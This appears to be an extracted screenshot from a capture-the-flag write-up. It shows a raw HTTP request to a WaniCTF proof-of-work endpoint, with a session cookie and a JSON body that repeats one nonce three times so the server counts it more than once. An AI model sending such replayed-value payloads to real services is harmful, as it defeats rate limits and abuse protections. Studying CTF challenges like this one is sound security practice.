 POST /api/pow HTTP/2
Host: web-pow-lz56g6.wanictf.org
Cookie: pow_session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uSWQiOiI3N2ZjOTdkZC0yYTEzLTQzYmUtOGRlMi03OWQyZ
mUzNWRmNDcifQ.tkUlUmi-Ai3NhAWVBdxczupjuDF6D1xmYockCNdavIQ
Content-Length: 36
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://web-pow-lz56g6.wanictf.org
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://web-pow-lz56g6.wanictf.org/
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
[
"7844289",
"7844289",
"7844289"
]